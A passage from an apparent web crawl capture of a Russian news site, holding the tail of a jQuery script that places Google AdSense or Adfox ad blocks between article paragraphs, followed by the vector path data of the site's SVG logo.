      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8463962460" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="5743210605" data-ad-format="auto" data-full-width-responsive="true"></ins>',
    ]
  }
  if ($(parrent).hasClass('has_ads')) {
    console.log('Реклама уже расcтавлена')
  } else {
    $(parrent).addClass('has_ads')
    var adi = 0;
    var count = $(parrent + ' > p').length - 1;
    var pind = 0;
    var ptext = 100;
    $(parrent + ' > p').each(function (index, element) {
      if ($(element).hasClass('circle-photo-wrap')) {
        pind = 0;
      } else if (index < count) {
        pind++;
        ptext += $(element).text().length;
        if (pind > 2 && ptext > 200) {
          pind = 0;
          ptext = 0;
          // $(element).after('-+-');
          if(postid > 0) {
            if(google) {
              console.log('ads by Moshikov&Google')
              $(element).after('<div id="moshikov-parthners_google-ads_' + postid + '_' + adi + '">' + banners[adi] + '</div>')
            } else {
              $(element).after('<div id="adfox_arrangblock_' + postid + '_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + postid + '_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }

          } else {
            if(google) {
              console.log(element, 'ads by Moshikov&Google');
              $(element).after('<div id="moshikov-parthners_google-ads_' + adi + '">' + banners[adi] + '</div>');
              (adsbygoogle = window.adsbygoogle).push({});
            } else {
              $(element).after('<div id="adfox_arrangblock_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }
          }

          adi++;
        }
      }
    });
  }

}




--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg
body_size: 24590
content:

<svg width="420px" height="71px" viewBox="0 0 420 71" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UI-/-Logo-/-Primary">
            <g id="logo">
                <rect id="Rectangle-6" fill="#E32349" x="0" y="50" width="331" height="4"></rect>
                <rect id="Rectangle-6-Copy" fill="#E32349" x="374" y="50" width="46" height="4"></rect>
                <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                <path d="M5.3598873,67.0030097 C5.28208209,67.6686765 5.03642305,68.1823272 4.62290279,68.5439773 C4.20938254,68.9056274 3.65971142,69.0864498 2.97387295,69.0864498 C2.230401,69.0864498 1.63462378,68.8198989 1.18652344,68.2867892 C0.738423093,67.7536795 0.514376281,67.0404758 0.514376281,66.1471568 L0.514376281,65.5420082 C0.514376281,64.9570283 0.618835405,64.4426572 0.827756788,63.9988794 C1.03667817,63.5551015 1.33276576,63.2143487 1.71602843,62.9766105 C2.09929111,62.7388724 2.54306228,62.6200051 3.04735528,62.6200051 C3.7159037,62.6200051 4.25188707,62.8065907 4.65532147,63.1797675 C5.05875586,63.5529444 5.29360879,64.0694767 5.3598873,64.7293801 L4.52564677,64.7293801 C4.45360492,64.2279688 4.29727643,63.8648833 4.05665663,63.6401127 C3.81603683,63.4153421 3.47960641,63.3029585 3.04735528,63.3029585 C2.51712722,63.3029585 2.10145194,63.4989094 1.80031698,63.8908171 C1.49918202,64.2827248 1.3486168,64.8403204 1.3486168,65.5636206 L1.3486168,66.1730917 C1.3486168,66.8560485 1.49125754,67.3992359 1.77654329,67.8026703 C2.06182904,68.2061047 2.46093494,68.4078189 2.97387295,68.4078189 C3.43494083,68.4078189 3.78866104,68.3033598 4.03504419,68.0944384 C4.28142733,67.885517 4.44495989,67.5217111 4.52564677,67.0030097 L5.3598873,67.0030097 Z M10.0497887,66.0909644 L7.32229764,66.0909644 L7.32229764,68.3213691 L10.4906826,68.3213691 L10.4906826,69 L6.49237961,69 L6.49237961,62.7064549 L10.4474577,62.7064549 L10.4474577,63.3894083 L7.32229764,63.3894083 L7.32229764,65.4123335 L10.0497887,65.4123335 L10.0497887,66.0909644 Z M15.8721824,63.3894083 L13.8492572,63.3894083 L13.8492572,69 L13.0236616,69 L13.0236616,63.3894083 L11.0050589,63.3894083 L11.0050589,62.7064549 L15.8721824,62.7064549 L15.8721824,63.3894083 Z M20.3632492,66.0909644 L17.6357582,66.0909644 L17.6357582,68.3213691 L20.8041432,68.3213691 L20.8041432,69 L16.8058402,69 L16.8058402,62.7064549 L20.7609183,62.7064549 L20.7609183,63.3894083 L17.6357582,63.3894083 L17.6357582,65.4123335 L20.3632492,65.4123335 L20.3632492,66.0909644 Z M21.8372182,69 L21.8372182,62.7064549 L23.8947234,62.7064549 C24.5776802,62.7064549 25.0913309,62.8476548 25.435691,63.1300589 C25.780051,63.412463 25.9522285,63.8302995 25.9522285,64.3835809 C25.9522285,64.6775117 25.8686612,64.9375789 25.7015241,65.1637903 C25.534387,65.3900018 25.3067381,65.5650609 25.0185707,65.6889728 C25.3586083,65.7840681 25.6273204,65.9648904 25.824715,66.2314453 C26.0221097,66.4980002 26.1208056,66.8157 26.1208056,67.1845543 C26.1208056,67.7493625 25.937822,68.1931336 25.5718494,68.5158811 C25.2058768,68.8386287 24.688624,69 24.0200756,69 L21.8372182,69 Z M22.6671363,66.0563845 L22.6671363,68.3213691 L24.0373655,68.3213691 C24.4235099,68.3213691 24.7282424,68.2212324 24.9515721,68.0209561 C25.1749019,67.8206797 25.2865651,67.5447635 25.2865651,67.1931993 C25.2865651,66.435319 24.8744918,66.0563845 24.050333,66.0563845 L22.6671363,66.0563845 Z M22.6671363,65.3907211 L23.9206583,65.3907211 C24.2837493,65.3907211 24.5740736,65.2999497 24.79164,65.1184042 